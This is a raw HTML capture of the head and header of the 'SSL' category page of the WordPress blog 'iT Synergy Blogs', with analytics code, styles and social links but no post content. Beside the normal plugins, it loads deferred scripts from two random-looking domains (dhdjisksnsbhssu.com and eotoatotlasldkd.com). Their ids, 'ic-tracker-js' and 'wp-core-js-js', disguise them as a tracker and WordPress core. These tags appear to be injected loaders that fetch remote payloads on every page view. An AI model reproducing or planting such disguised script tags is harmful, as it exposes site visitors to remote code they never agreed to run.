

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/category/ssl/
body_size: 17366
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>SSL – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; SSL Category Feed" href="https://blogs.itsynergy.co/blog/category/ssl/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/category/ssl/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/category\/ssl\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768964354" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768964354" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/categories/3653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive category category-ssl category-3653 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:+57&#051;1&#056;&#054;99058&#048;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
